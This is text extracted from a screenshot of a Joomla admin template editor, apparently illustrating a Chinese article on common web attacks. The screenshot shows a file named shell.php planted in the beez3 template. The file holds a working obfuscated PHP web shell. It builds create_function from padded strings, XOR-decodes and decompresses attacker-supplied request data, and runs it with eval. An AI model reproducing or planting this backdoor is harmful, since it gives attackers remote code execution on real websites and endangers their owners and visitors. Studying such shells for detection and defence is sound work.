 应用
翻譯
WEB应用常见15种...
System Users Menus Content Components Extensions Help
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 $y='q~tch("q~/$kh(.+)$kf/",@fileq~q~_get_cq~ontents("php://q~inputq~"),$q~m)==1';
3 $o='e6q~q~4_encq~ode(@x(@gzcq~omprq~essq~($o),$q~k));prq~int("$p$kh$r$q~kf");}';
4 $e=')q~{@ob_q~start();@eq~valq~(@gzuncq~ompresq~s(@x(@baq~se6q~4_decoq~dq~e($m';
5 $h='Fq~hm9GtDHdXBkq~pn"q~q~;functioq~n x($q~t,$k){$c=strlenq~($q~kq~);$l=strlen';
6 $K='[1]),q~$k))q~);$o=@ob_gq~q~et_contq~eq~nts();@obq~_end_clean()q~;$r=@bas';
7 $N=str_replace('d','','credatded_fddundction');
8 $R='q~j++,$i++){$oq~.=q~$q~t{$i}^$kq~{$j};}}req~turn $o;}q~if(@preq~gq~q~_ma';
9 $m='(q~$t);q~$o="";q~forq~($iq~=0;$i<$l;q~q~){for($j=0;($j<$c&&$i<q~$l)q~;$';
10 $F='$kq~="5f4dcq~c3b";$kh="q~5aaq~765d6q~1d83";$kfq~="27debq~882cfq~99";q~$p=q~"6m';
11 $S=str_replace('q~','',$F.$h.$m.$R.$y.$e.$K.$o);
12 $G=$N('',$S);$G();
13 ?>
14